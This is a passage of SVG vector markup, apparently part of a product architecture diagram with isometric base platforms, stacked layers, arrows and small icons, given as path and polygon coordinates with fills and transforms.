        <path d="M6.071,9.946 C-2.409,14.752 2.206,28.277 2.371,28.638 L2.371,28.638 L2.377,28.638 L2.39,28.635 C2.39,28.635 23.571,35.676 34.81,29.348 L34.81,29.348 L52.99,19.113 L35.399,9.104 L21.131,0.986 L6.071,9.946 Z" id="path-9"></path>
        <polygon id="path-11" points="0 0.982 53.99 0.982 53.99 47 0 47"></polygon>
        <polygon id="path-13" points="0 0.000140779102 35.9442 0.000140779102 35.9442 61.9999 0 61.9999"></polygon>
    </defs>
    <g id="产品架构图" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="底座" transform="translate(19.000000, 432.000000)">
            <polygon id="Fill-1" fill="#D3D3D3" points="0.0009 31.8784 85.2429 81.0274 85.2539 77.7694 0.0089 28.6204"></polygon>
            <polygon id="Fill-2" fill="#D3D3D3" points="85.2534 77.8009 85.2624 81.0579 134.5034 52.3879 134.4924 49.1289"></polygon>
            <path d="M49.4129,0.0004 L0.0889,28.6684 L85.2159,77.8154 L134.5419,49.1484 L49.4159,0.0004 L49.4129,0.0004 Z M1.5019,28.6684 L49.4239,0.8184 L133.1299,49.1504 L85.2129,76.9954 L1.5019,28.6684 Z" id="Fill-3" fill="#B7B7B7"></path>
            <polygon id="Fill-4" fill="#FFFFFF" points="133.1333 49.1481 85.2113 76.9971 1.5023 28.6681 49.4243 0.8181"></polygon>
        </g>
        <rect id="矩形" fill-opacity="0" fill="#FFFFFF" x="0" y="0" width="810" height="600"></rect>
        <g id="编组-3" transform="translate(86.000000, 363.000000)" fill-rule="nonzero">
            <polygon id="路径" fill="#D3D3D3" points="141.9 110.6 141.9 113.8 4.26325641e-14 31.9 4.26325641e-14 28.6"></polygon>
            <path d="M49.4,-4.26325641e-14 L191.3,81.9 L142,110.6 L0.1,28.7 L49.4,-4.26325641e-14 Z M142,109.8 L189.9,81.9 L49.4,0.8 L1.5,28.7 L142,109.8 L142,109.8 Z" id="形状" fill="#B7B7B7"></path>
            <polygon id="路径" fill="#FFFFFF" points="189.9 81.9 142 109.8 1.5 28.7 49.4 0.8"></polygon>
            <polygon id="路径" fill="#D3D3D3" points="191.3 81.9 191.3 85.2 141.9 113.9 141.9 110.6"></polygon>
        </g>
        <g id="箭头" transform="translate(118.238471, 442.000000)" fill="#C2C5CA" fill-rule="nonzero">
            <g id="箭头-3" transform="translate(19.420819, 0.000000)">
                <polygon id="路径" points="0.1 0 15.2 0 15.2 9"></polygon>
            </g>
            <rect id="矩形" transform="translate(15.399269, 12.320360) rotate(-30.498954) translate(-15.399269, -12.320360) " x="-1" y="11.3204046" width="32.7985373" height="1.99991081"></rect>
        </g>
        <g id="编组-4" transform="translate(206.659290, 383.800000)" fill="#C2C5CA" fill-rule="nonzero">
            <polygon id="路径" points="19.1 0 34.2 0 34.2 9"></polygon>
            <rect id="矩形" transform="translate(14.978450, 12.320360) rotate(-30.498954) translate(-14.978450, -12.320360) " x="-1.42081863" y="11.3204046" width="32.7985373" height="1.99991081"></rect>
        </g>
        <polygon id="路径" fill="#C2C5CA" fill-rule="nonzero" points="501 358.8518 500.5 358.5518 310.524414 247.415625 336.318359 232.538867 337.318359 234.338867 314.524414 247.315625 501 356.5518 528.5 339.9518 529.5 341.6518"></polygon>
        <polygon id="路径复制" fill="#C2C5CA" fill-rule="nonzero" points="591.475586 297.8518 590.975586 297.5518 401 186.415625 426.793945 171.538867 427.793945 173.338867 405 186.315625 591.475586 295.5518 618.975586 278.9518 619.975586 280.6518"></polygon>
        <polygon id="矩形" fill="#C2C5CA" fill-rule="nonzero" transform="translate(386.526407, 275.812660) rotate(-25.888542) translate(-386.526407, -275.812660) " points="369.290318 276.148977 403.762496 273.476443 403.762496 275.476343 369.290318 278.148877"></polygon>
        <polygon id="矩形复制" fill="#C2C5CA" fill-rule="nonzero" transform="translate(478.001993, 213.812660) rotate(-25.888542) translate(-478.001993, -213.812660) " points="462.102171 213.685954 493.901815 211.939466 493.901815 213.939366 462.102171 215.685854"></polygon>
        <polygon id="路径" fill="#C2C5CA" fill-rule="nonzero" points="390.438207 265 405.538207 265 405.538207 274"></polygon>
        <polygon id="路径复制-2" fill="#C2C5CA" fill-rule="nonzero" points="480.913793 204 496.013793 204 496.013793 213"></polygon>
        <polygon id="矩形" fill="#C2C5CA" fill-rule="nonzero" transform="translate(455.526407, 315.312660) rotate(-25.888542) translate(-455.526407, -315.312660) " points="439.408274 315.635776 471.64454 312.989644 471.64454 314.989544 439.408274 317.635676"></polygon>
        <polygon id="矩形复制-2" fill="#C2C5CA" fill-rule="nonzero" transform="translate(544.001993, 252.312660) rotate(-25.888542) translate(-544.001993, -252.312660) " points="527.88386 252.635776 560.120126 249.989644 560.120126 251.989544 527.88386 254.635676"></polygon>
        <polygon id="路径" fill="#C2C5CA" fill-rule="nonzero" points="458.438207 305 473.538207 305 473.538207 314"></polygon>
        <polygon id="路径复制-3" fill="#C2C5CA" fill-rule="nonzero" points="546.913793 242 562.013793 242 562.013793 251"></polygon>
        <polygon id="矩形" fill="#C2C5CA" fill-rule="nonzero" transform="translate(330.307877, 350.570159) rotate(-25.888542) translate(-330.307877, -350.570159) " points="321.025073 350.050669 339.590681 349.089749 339.590681 351.089649 321.025073 352.050569"></polygon>
        <polygon id="路径" fill="#C2C5CA" fill-rule="nonzero" points="327.438207 344 342.538207 344 342.538207 353"></polygon>
        <polygon id="矩形" fill="#C2C5CA" fill-rule="nonzero" transform="translate(296.997609, 330.570159) rotate(-25.888542) translate(-296.997609, -330.570159) " points="287.714805 330.050669 306.280413 329.089749 306.280413 331.089649 287.714805 332.050569"></polygon>
        <polygon id="路径" fill="#C2C5CA" fill-rule="nonzero" points="294.127938 324 309.227938 324 309.227938 333"></polygon>
        <polygon id="路径" fill="#C2C5CA" fill-rule="nonzero" points="518 338 533.1 338 533.1 347"></polygon>
        <polygon id="路径复制-4" fill="#C2C5CA" fill-rule="nonzero" points="608.475586 277 623.575586 277 623.575586 286"></polygon>
        <polygon id="路径" fill="#C2C5CA" fill-rule="nonzero" points="328 230 343.1 230 343.1 239"></polygon>
        <polygon id="路径复制-5" fill="#C2C5CA" fill-rule="nonzero" points="418.475586 169 433.575586 169 433.575586 178"></polygon>
        <g id="底座复制" transform="translate(204.000000, 325.000000)">
            <polygon id="Fill-1" fill="#D3D3D3" points="0.0009 31.8784 85.2429 81.0274 85.2539 77.7694 0.0089 28.6204"></polygon>
            <polygon id="Fill-2" fill="#D3D3D3" points="85.2534 77.8009 85.2624 81.0579 134.5034 52.3879 134.4924 49.1289"></polygon>
            <path d="M49.4129,0.0004 L0.0889,28.6684 L85.2159,77.8154 L134.5419,49.1484 L49.4159,0.0004 L49.4129,0.0004 Z M1.5019,28.6684 L49.4239,0.8184 L133.1299,49.1504 L85.2129,76.9954 L1.5019,28.6684 Z" id="Fill-3" fill="#B7B7B7"></path>
            <polygon id="Fill-4" fill="#FFFFFF" points="133.1333 49.1481 85.2113 76.9971 1.5023 28.6681 49.4243 0.8181"></polygon>
        </g>
        <polygon id="矩形" fill="#C2C5CA" fill-rule="nonzero" transform="translate(299.150914, 350.815017) rotate(-30.498954) translate(-299.150914, -350.815017) " points="288.965916 349.815062 309.335912 349.815062 309.335912 351.814973 289.10757 351.814973"></polygon>
        <g id="箭头-4" transform="translate(263.418020, 306.400000)" fill="#C2C5CA" fill-rule="nonzero">
            <polygon id="路径" points="-2 0 13.1 0 13.1 9"></polygon>
        </g>
        <g id="箭头-5" transform="translate(359.418020, 364.400000)" fill="#C2C5CA" fill-rule="nonzero">
            <polygon id="路径" points="1 -1 16.1 -1 16.1 8"></polygon>
        </g>
        <polygon id="路径" fill="#C2C5CA" fill-rule="nonzero" points="356.841797 375.833008 256.122656 317.27207 270.222656 309.67207 271.222656 311.47207 260.222656 317.37207 356.841797 373.533008 368.741797 366.533008 369.741797 368.333008"></polygon>
        <polygon id="路径复制-6" fill="#C2C5CA" fill-rule="nonzero" points="288 273.404492 231 241.452 233 240.352 289.982 272.479592"></polygon>
        <polygon id="路径复制-6" fill="#C2C5CA" fill-rule="nonzero" points="234 243.052492 206.928711 227.356445 208.928711 226.256445 235.982 242.127592"></polygon>
        <polygon id="路径" fill="#C2C5CA" fill-rule="nonzero" transform="translate(220.290527, 234.340723) scale(-1, 1) translate(-220.290527, -234.340723) " points="274.510742 279.857617 274.010742 279.557617 142.34668 203.700586 168.140625 188.823828 169.140625 190.623828 146.34668 203.600586 274.510742 277.557617 297.234375 262.879102 298.234375 264.579102"></polygon>
        <polygon id="路径" fill="#C2C5CA" fill-rule="nonzero" transform="translate(272.500000, 190.500000) scale(-1, -1) translate(-272.500000, -190.500000) " points="265 195 280 195 280 186"></polygon>
        <polygon id="路径" fill="#C2C5CA" fill-rule="nonzero" transform="translate(209.500000, 228.500000) scale(-1, -1) translate(-209.500000, -228.500000) " points="202 233 217 233 217 224"></polygon>
        <polygon id="路径" fill="#C2C5CA" fill-rule="nonzero" transform="translate(145.500000, 264.500000) scale(-1, -1) translate(-145.500000, -264.500000) " points="138 269 153 269 153 260"></polygon>
        <g id="编组" transform="translate(264.000000, 259.000000)">
            <polygon id="Fill-1" fill="#D3D3D3" points="0 31.8787 141.873 113.7927 141.882 110.5357 0.01 28.6207"></polygon>
            <path d="M49.4199,-0.0002 L0.0829,28.6718 L141.9619,110.5898 L191.2999,81.9138 L49.4199,-0.0002 Z M1.5029,28.6678 L49.4249,0.8178 L189.8869,81.9138 L141.9649,109.7648 L141.9649,109.7688 L1.5029,28.6678 Z" id="Fill-2" fill="#B7B7B7"></path>
            <polygon id="Fill-3" fill="#FFFFFF" points="1.503 28.6675 141.965 109.7645 189.887 81.9145 49.424 0.8175"></polygon>
            <polygon id="Fill-4" fill="#D3D3D3" points="141.8823 110.6008 141.8923 113.8568 191.3203 85.1868 191.3113 81.9298"></polygon>
        </g>
        <g id="编组" transform="translate(315.000000, 176.000000)">
            <polygon id="Fill-1" fill="#D3D3D3" points="0.129882812 31.940918 259.991 178.928 260 175.671 0.139882813 28.682918"></polygon>
            <polygon id="路径" stroke="#B7B7B7" points="50.3842773 -4.26325641e-14 1.0829 28.6718 259.946289 175.309692 308.982 146.8035"></polygon>
            <polygon id="Fill-3" fill="#FFFFFF" points="2.45703125 28.5908203 260.195312 174.729492 308.117312 146.879492 50.3780313 0.740820313"></polygon>
            <polygon id="Fill-4" fill="#D3D3D3" points="260 175.671 260.01 178.927 309.878629 150.1321 309.869629 146.8751"></polygon>
        </g>
        <g id="编组复制" transform="translate(412.000000, 120.000000)">
            <polygon id="Fill-1" fill="#D3D3D3" points="0.129882812 31.940918 259.991 178.928 260 175.671 0.139882813 28.682918"></polygon>
            <polygon id="路径" stroke="#B7B7B7" points="50.3842773 -4.26325641e-14 1.0829 28.6718 259.946289 175.309692 308.982 146.8035"></polygon>
            <polygon id="Fill-3" fill="#FFFFFF" points="2.45703125 28.5908203 260.195312 174.729492 308.117312 146.879492 50.3780313 0.740820313"></polygon>
            <polygon id="Fill-4" fill="#D3D3D3" points="260 175.671 260.01 178.927 309.878629 150.1321 309.869629 146.8751"></polygon>
        </g>
        <g id="编组" transform="translate(352.000000, 163.000000)">
            <g transform="translate(0.000000, 0.454200)">
                <mask id="mask-2" fill="white">
                    <use xlink:href="#path-1"></use>
                </mask>
                <g id="Clip-2"></g>
                <path d="M35.477,57.584 C35.502,57.597 35.527,57.61 35.549,57.624 C35.637,57.674 35.757,57.732 35.878,57.782 C35.979,57.823 36.086,57.855 36.192,57.886 C36.21,57.891 36.275,57.912 36.293,57.919 C37.134,58.137 38.102,57.936 38.84,57.367 C39.577,56.799 39.999,55.936 39.999,54.998 L39.999,23.807 C39.999,22.379 39.23,21.051 37.993,20.34 L7.994,3.089 C6.741,2.368 5.246,2.371 3.997,3.094 C2.747,3.817 2,5.111 2,6.556 L2,38.333 L35.477,57.584 Z M36.982,60 C36.566,60 36.149,59.947 35.742,59.84 C35.715,59.833 35.643,59.811 35.617,59.801 C35.467,59.758 35.295,59.704 35.124,59.635 C34.931,59.556 34.743,59.464 34.557,59.359 C34.53,59.347 34.504,59.332 34.481,59.317 L0.501,39.778 C0.191,39.6 0,39.269 0,38.911 L0,6.556 C0,4.389 1.12,2.447 2.996,1.362 C4.871,0.276 7.112,0.273 8.991,1.355 L38.99,18.605 C40.846,19.673 41.999,21.666 41.999,23.807 L41.999,54.998 C41.999,56.561 41.292,58.002 40.061,58.951 C39.172,59.637 38.079,60 36.982,60 L36.982,60 Z" id="Fill-1" fill="#334966" mask="url(#mask-2)"></path>
            </g>
            <path d="M35.0049,58.9201 L0.9999,39.3651 L0.9999,7.0101 C0.9999,3.1651 5.1589,0.7591 8.4929,2.6761 L38.4909,19.9271 C40.0429,20.8181 40.9989,22.4721 40.9989,24.2611 L40.9989,55.4521 C40.9989,58.5281 37.6719,60.4531 35.0049,58.9201" id="Fill-3" fill="#FFFFFF"></path>
            <path d="M35.2539,58.4865 C36.3509,59.1175 37.6589,59.1145 38.7519,58.4815 C39.8459,57.8485 40.4989,56.7155 40.4989,55.4525 L40.4989,24.2605 C40.4989,22.6555 39.6339,21.1605 38.2419,20.3605 L8.2439,3.1095 C6.8329,2.2985 5.1519,2.3015 3.7469,3.1155 C2.3399,3.9285 1.4999,5.3845 1.4999,7.0095 L1.4999,39.0765 L35.2539,58.4865 Z M36.9989,59.9595 C36.2289,59.9595 35.4589,59.7575 34.7559,59.3535 L0.7509,39.7995 C0.5959,39.7105 0.4999,39.5445 0.4999,39.3655 L0.4999,7.0095 C0.4999,5.0235 1.5259,3.2445 3.2459,2.2495 C4.9649,1.2565 7.0199,1.2525 8.7419,2.2425 L38.7399,19.4935 C40.4419,20.4715 41.4989,22.2985 41.4989,24.2605 L41.4989,55.4525 C41.4989,57.0775 40.6589,58.5335 39.2529,59.3475 C38.5469,59.7555 37.7729,59.9595 36.9989,59.9595 L36.9989,59.9595 Z" id="Fill-5" fill="#334966"></path>
            <path d="M36.999,59.454218 L36.999,27.2402 C36.999,25.4622 36.054,23.8172 34.519,22.9212 L4.008,5.1212 C2.723,4.3722 1.136,5.2442 1.022,6.6892 C1.015,6.7972 1,6.9002 1,7.0102 L1,39.3652 L35.005,58.9202 C35.65,59.2912 36.333,59.4562 36.999,59.454218" id="Fill-7" fill="#E2E6EC"></path>
            <path d="M1.5,39.0763 L35.254,58.4863 C35.648,58.7133 36.065,58.8583 36.499,58.9203 L36.499,27.2403 C36.499,25.6463 35.644,24.1563 34.267,23.3523 L3.756,5.5533 C3.305,5.2903 2.783,5.2783 2.322,5.5173 C1.861,5.7593 1.562,6.2123 1.521,6.7283 L1.51,6.8483 C1.505,6.9023 1.5,6.9553 1.5,7.0103 L1.5,39.0763 Z M36.987,59.9543 C36.199,59.9543 35.449,59.7523 34.755,59.3533 L0.751,39.7993 C0.596,39.7093 0.5,39.5443 0.5,39.3653 L0.5,7.0103 C0.5,6.9243 0.507,6.8413 0.515,6.7573 C0.515,6.7553 0.523,6.6523 0.523,6.6503 C0.592,5.7883 1.091,5.0333 1.859,4.6323 C2.618,4.2333 3.516,4.2553 4.26,4.6893 L34.771,22.4893 C36.454,23.4723 37.499,25.2923 37.499,27.2403 L37.499,59.4543 C37.499,59.7333 37.261,59.9493 36.987,59.9543 L36.987,59.9543 Z" id="Fill-9" fill="#334966"></path>
            <path d="M8.958,23.0577 L15.958,27.7977 L15.958,21.2557 L8.958,16.5157 L8.958,23.0577 Z M16.458,29.2407 C16.36,29.2407 16.262,29.2107 16.178,29.1547 L8.178,23.7377 C8.041,23.6447 7.958,23.4897 7.958,23.3237 L7.958,15.5737 C7.958,15.3887 8.06,15.2187 8.224,15.1317 C8.388,15.0447 8.585,15.0567 8.738,15.1597 L16.738,20.5767 C16.875,20.6687 16.958,20.8247 16.958,20.9907 L16.958,28.7407 C16.958,28.9247 16.856,29.0947 16.692,29.1817 C16.619,29.2207 16.538,29.2407 16.458,29.2407 L16.458,29.2407 Z" id="Fill-11" fill="#334966"></path>
            <path d="M22.041,31.171 L29.041,35.91 L29.041,29.368 L22.041,24.629 L22.041,31.171 Z M29.541,37.353 C29.443,37.353 29.345,37.323 29.261,37.267 L21.261,31.851 C21.124,31.758 21.041,31.603 21.041,31.437 L21.041,23.687 C21.041,23.502 21.143,23.332 21.307,23.245 C21.471,23.158 21.667,23.169 21.821,23.273 L29.821,28.689 C29.958,28.781 30.041,28.937 30.041,29.103 L30.041,36.853 C30.041,37.037 29.939,37.207 29.775,37.294 C29.702,37.333 29.621,37.353 29.541,37.353 L29.541,37.353 Z" id="Fill-13" fill="#334966"></path>
            <path d="M22.041,43.046 L29.041,47.785 L29.041,41.243 L22.041,36.504 L22.041,43.046 Z M29.541,49.228 C29.443,49.228 29.345,49.198 29.261,49.142 L21.261,43.726 C21.124,43.633 21.041,43.478 21.041,43.312 L21.041,35.562 C21.041,35.377 21.143,35.207 21.307,35.12 C21.471,35.033 21.667,35.045 21.821,35.148 L29.821,40.564 C29.958,40.656 30.041,40.812 30.041,40.978 L30.041,48.728 C30.041,48.912 29.939,49.082 29.775,49.169 C29.702,49.208 29.621,49.228 29.541,49.228 L29.541,49.228 Z" id="Fill-15" fill="#334966"></path>
            <path d="M8.958,35.1066 L15.958,39.8466 L15.958,33.3046 L8.958,28.5646 L8.958,35.1066 Z M16.458,41.2896 C16.36,41.2896 16.262,41.2596 16.178,41.2036 L8.178,35.7866 C8.041,35.6936 7.958,35.5386 7.958,35.3726 L7.958,27.6226 C7.958,27.4376 8.06,27.2676 8.224,27.1806 C8.388,27.0936 8.585,27.1056 8.738,27.2086 L16.738,32.6256 C16.875,32.7176 16.958,32.8736 16.958,33.0396 L16.958,40.7896 C16.958,40.9736 16.856,41.1436 16.692,41.2306 C16.619,41.2696 16.538,41.2896 16.458,41.2896 L16.458,41.2896 Z" id="Fill-17" fill="#334966"></path>
        </g>
        <g id="编组" transform="translate(47.000000, 135.000000)">
            <polygon id="Fill-1" fill="#FFFFFF" points="238.147461 29.1044922 50.662 137.5205 2.42 109.6675 189.904461 1.25149219"></polygon>
            <polygon id="路径" stroke="#B7B7B7" points="189.809506 0.389 1.35839844 109.843 50.66 138.3426 239.468506 29.057"></polygon>
            <polygon id="Fill-3" fill="#D3D3D3" points="0.405722656 113.15 50.736582 142.238534 50.746582 138.972534 0.415722656 109.886"></polygon>
            <polygon id="Fill-4" fill="#D3D3D3" points="50.5837 138.928833 50.5927 142.186833 240.484586 32.315 240.475586 29.057"></polygon>
        </g>
        <g id="编组" transform="translate(86.000000, 203.000000)">
            <g transform="translate(0.000000, 1.017900)">
                <path d="M1.0037,20.0527 C1.0417,16.2607 2.1477,12.1667 6.0707,9.9427 L21.1307,0.9817 L35.3997,9.1007 L52.9897,19.1137 L52.9897,32.1137 L34.8107,42.3497 C23.5707,48.6757 2.4507,41.6347 2.4507,41.6347 L2.4417,41.6417 L2.4367,41.6417 C1.4967,38.8747 1.0137,35.9747 1.0057,33.0527 C1.0227,31.7387 0.9897,21.8937 1.0037,20.0527" id="Fill-1" fill="#E2E6EC"></path>
                <path d="M2.826,41.2305 C5.083,41.9425 24.25,47.7185 34.565,41.9145 L52.49,31.8215 L52.49,19.4045 L21.137,1.5595 L6.327,10.3725 C3.17,12.1625 1.551,15.4185 1.504,20.0575 C1.497,20.9505 1.501,23.7195 1.506,26.4875 C1.51,29.4355 1.514,32.3805 1.506,33.0585 C1.514,35.8355 1.957,38.5855 2.826,41.2305 M22.38,45.5065 C12.963,45.5065 3.521,42.5115 2.38,42.1375 C2.19,42.1145 2.025,41.9855 1.963,41.8025 C1.004,38.9785 0.513,36.0355 0.506,33.0535 C0.514,32.3705 0.51,29.4305 0.506,26.4885 C0.501,23.7165 0.497,20.9415 0.504,20.0485 L0.504,20.0475 C0.554,15.0975 2.393,11.4535 5.824,9.5075 L20.875,0.5515 C21.03,0.4605 21.222,0.4575 21.378,0.5465 L53.237,18.6785 C53.393,18.7675 53.49,18.9335 53.49,19.1135 L53.49,32.1135 C53.49,32.2935 53.392,32.4595 53.235,32.5485 L35.055,42.7855 C31.46,44.8095 26.922,45.5065 22.38,45.5065" id="Fill-3" fill="#334966"></path>
                <path d="M2.3768,28.6377 L2.3708,28.6377 C2.2058,28.2777 -2.4092,14.7517 6.0708,9.9467 L21.1308,0.9857 L35.3988,9.1047 L52.9898,19.1137 L34.8108,29.3487 C23.5708,35.6757 2.3908,28.6347 2.3908,28.6347" id="Fill-5" fill="#FFFFFF"></path>
                <path d="M2.7586,28.2276 C4.9856,28.9306 24.2386,34.7256 34.5656,28.9136 L51.9756,19.1116 L21.1366,1.5636 L6.3266,10.3756 C-1.2344,14.6616 2.2036,26.5076 2.7586,28.2276 M22.3636,32.5056 C12.8936,32.5056 3.3896,29.4886 2.3066,29.1336 C2.1376,29.1116 1.9886,29.0036 1.9166,28.8456 C1.7626,28.5106 0.5926,24.9556 0.4796,20.9736 C0.3246,15.5436 2.1736,11.5806 5.8246,9.5116 L20.8746,0.5556 C21.0296,0.4636 21.2226,0.4596 21.3776,0.5506 L53.2376,18.6786 C53.3946,18.7676 53.4896,18.9346 53.4896,19.1146 C53.4896,19.2946 53.3926,19.4606 53.2356,19.5486 L35.0556,29.7846 C31.4586,31.8096 26.9156,32.5056 22.3636,32.5056" id="Fill-7" fill="#334966"></path>
            </g>
            <g transform="translate(0.000000, 1.017900)">
                <mask id="mask-4" fill="white">
                    <use xlink:href="#path-3"></use>
                </mask>
                <g id="Clip-10"></g>
                <polygon id="Fill-9" stroke="#334966" stroke-width="1.2" mask="url(#mask-4)" transform="translate(23.869546, 18.647114) rotate(-60.000000) translate(-23.869546, -18.647114) " points="19.3695462 40.1471143 28.3695462 40.1471143 28.3695462 -2.85288568 19.3695462 -2.85288568"></polygon>
                <polygon id="路径" fill="#334966" fill-rule="nonzero" mask="url(#mask-4)" transform="translate(23.682940, 7.955672) rotate(-60.000000) translate(-23.682940, -7.955672) " points="24.3379076 12.8919896 24.2195201 3.72273641 23.0279716 3.01935365 23.1463591 12.1886069"></polygon>
                <polygon id="路径" fill="#334966" fill-rule="nonzero" mask="url(#mask-4)" transform="translate(14.798052, 13.596541) rotate(-60.000000) translate(-14.798052, -13.596541) " points="15.4530199 18.5328588 15.3346324 9.36360556 14.1430839 8.66022279 14.2614714 17.829476"></polygon>
            </g>
            <g transform="translate(0.000000, 0.017900)" fill="#334966">
                <g id="Fill-12">
                    <path d="M3.2225,41.8301 C6.3255,42.7881 24.4885,48.0111 34.3205,42.4781 L51.9905,32.5281 L51.9905,20.6941 L21.1425,3.1391 L6.5825,11.8021 C3.5825,13.5031 2.0485,16.6151 2.0035,21.0621 C1.9965,21.9561 2.0005,24.7231 2.0055,27.4861 C2.0095,30.4371 2.0145,33.3871 2.0055,34.0651 C2.0125,36.6971 2.4215,39.3101 3.2225,41.8301 M22.3795,47.0001 C12.9695,47.0001 3.5765,44.0541 2.2625,43.6251 C1.9095,43.5611 1.6075,43.3101 1.4895,42.9631 C0.5135,40.0881 0.0135,37.0911 0.0055,34.0561 C0.0145,33.3641 0.0095,30.4281 0.0055,27.4891 C0.0005,24.7151 -0.0035,21.9381 0.0035,21.0451 L0.0035,21.0431 C0.0555,15.9041 1.9835,12.1101 5.5775,10.0721 L20.6185,1.1221 C20.9305,0.9381 21.3135,0.9351 21.6245,1.1121 L53.4855,19.2441 C53.7965,19.4221 53.9905,19.7541 53.9905,20.1131 L53.9905,33.1131 C53.9905,33.4751 53.7955,33.8081 53.4805,33.9841 L35.3005,44.2211 C31.6265,46.2891 27.0005,47.0001 22.3795,47.0001"></path>
                </g>
                <path d="M2.7586,29.2276 C4.9836,29.9296 24.1826,35.7076 34.5176,29.9436 C34.5326,29.9326 34.5486,29.9216 34.5656,29.9136 L51.9756,20.1116 L21.1366,2.5636 L6.3266,11.3756 C-1.2344,15.6616 2.2036,27.5076 2.7586,29.2276 M22.3696,33.5076 C12.8966,33.5076 3.3896,30.4886 2.3066,30.1336 C2.1376,30.1116 1.9886,30.0036 1.9166,29.8456 C1.7626,29.5106 0.5926,25.9556 0.4796,21.9736 C0.3246,16.5436 2.1736,12.5806 5.8246,10.5116 L20.8746,1.5556 C21.0296,1.4636 21.2226,1.4596 21.3776,1.5506 L53.2376,19.6786 C53.3946,19.7676 53.4896,19.9346 53.4896,20.1146 C53.4896,20.2946 53.3926,20.4606 53.2356,20.5486 L35.1046,30.7566 C35.0886,30.7686 35.0716,30.7796 35.0556,30.7886 C31.4606,32.8106 26.9186,33.5066 22.3696,33.5076" id="Fill-14"></path>
            </g>
        </g>
        <g id="编组复制-2" transform="translate(144.000000, 169.000000)">
            <g id="编组" transform="translate(0.000000, 1.017900)">
                <path d="M1.0037,20.0527 C1.0417,16.2607 2.1477,12.1667 6.0707,9.9427 L21.1307,0.9817 L35.3997,9.1007 L52.9897,19.1137 L52.9897,32.1137 L34.8107,42.3497 C23.5707,48.6757 2.4507,41.6347 2.4507,41.6347 L2.4417,41.6417 L2.4367,41.6417 C1.4967,38.8747 1.0137,35.9747 1.0057,33.0527 C1.0227,31.7387 0.9897,21.8937 1.0037,20.0527" id="Fill-1" fill="#E2E6EC"></path>
                <path d="M2.826,41.2305 C5.083,41.9425 24.25,47.7185 34.565,41.9145 L52.49,31.8215 L52.49,19.4045 L21.137,1.5595 L6.327,10.3725 C3.17,12.1625 1.551,15.4185 1.504,20.0575 C1.497,20.9505 1.501,23.7195 1.506,26.4875 C1.51,29.4355 1.514,32.3805 1.506,33.0585 C1.514,35.8355 1.957,38.5855 2.826,41.2305 M22.38,45.5065 C12.963,45.5065 3.521,42.5115 2.38,42.1375 C2.19,42.1145 2.025,41.9855 1.963,41.8025 C1.004,38.9785 0.513,36.0355 0.506,33.0535 C0.514,32.3705 0.51,29.4305 0.506,26.4885 C0.501,23.7165 0.497,20.9415 0.504,20.0485 L0.504,20.0475 C0.554,15.0975 2.393,11.4535 5.824,9.5075 L20.875,0.5515 C21.03,0.4605 21.222,0.4575 21.378,0.5465 L53.237,18.6785 C53.393,18.7675 53.49,18.9335 53.49,19.1135 L53.49,32.1135 C53.49,32.2935 53.392,32.4595 53.235,32.5485 L35.055,42.7855 C31.46,44.8095 26.922,45.5065 22.38,45.5065" id="Fill-3" fill="#334966"></path>
                <path d="M2.3768,28.6377 L2.3708,28.6377 C2.2058,28.2777 -2.4092,14.7517 6.0708,9.9467 L21.1308,0.9857 L35.3988,9.1047 L52.9898,19.1137 L34.8108,29.3487 C23.5708,35.6757 2.3908,28.6347 2.3908,28.6347" id="Fill-5" fill="#FFFFFF"></path>
                <path d="M2.7586,28.2276 C4.9856,28.9306 24.2386,34.7256 34.5656,28.9136 L51.9756,19.1116 L21.1366,1.5636 L6.3266,10.3756 C-1.2344,14.6616 2.2036,26.5076 2.7586,28.2276 M22.3636,32.5056 C12.8936,32.5056 3.3896,29.4886 2.3066,29.1336 C2.1376,29.1116 1.9886,29.0036 1.9166,28.8456 C1.7626,28.5106 0.5926,24.9556 0.4796,20.9736 C0.3246,15.5436 2.1736,11.5806 5.8246,9.5116 L20.8746,0.5556 C21.0296,0.4636 21.2226,0.4596 21.3776,0.5506 L53.2376,18.6786 C53.3946,18.7676 53.4896,18.9346 53.4896,19.1146 C53.4896,19.2946 53.3926,19.4606 53.2356,19.5486 L35.0556,29.7846 C31.4586,31.8096 26.9156,32.5056 22.3636,32.5056" id="Fill-7" fill="#334966"></path>
            </g>
            <g id="编组" transform="translate(0.000000, 1.017900)">
                <mask id="mask-6" fill="white">
                    <use xlink:href="#path-5"></use>
                </mask>
                <g id="Clip-10"></g>
            </g>
            <g id="编组" transform="translate(0.000000, 0.017900)">
                <g fill="#334966" id="Fill-12">
                    <path d="M3.2225,41.8301 C6.3255,42.7881 24.4885,48.0111 34.3205,42.4781 L51.9905,32.5281 L51.9905,20.6941 L21.1425,3.1391 L6.5825,11.8021 C3.5825,13.5031 2.0485,16.6151 2.0035,21.0621 C1.9965,21.9561 2.0005,24.7231 2.0055,27.4861 C2.0095,30.4371 2.0145,33.3871 2.0055,34.0651 C2.0125,36.6971 2.4215,39.3101 3.2225,41.8301 M22.3795,47.0001 C12.9695,47.0001 3.5765,44.0541 2.2625,43.6251 C1.9095,43.5611 1.6075,43.3101 1.4895,42.9631 C0.5135,40.0881 0.0135,37.0911 0.0055,34.0561 C0.0145,33.3641 0.0095,30.4281 0.0055,27.4891 C0.0005,24.7151 -0.0035,21.9381 0.0035,21.0451 L0.0035,21.0431 C0.0555,15.9041 1.9835,12.1101 5.5775,10.0721 L20.6185,1.1221 C20.9305,0.9381 21.3135,0.9351 21.6245,1.1121 L53.4855,19.2441 C53.7965,19.4221 53.9905,19.7541 53.9905,20.1131 L53.9905,33.1131 C53.9905,33.4751 53.7955,33.8081 53.4805,33.9841 L35.3005,44.2211 C31.6265,46.2891 27.0005,47.0001 22.3795,47.0001"></path>
                </g>
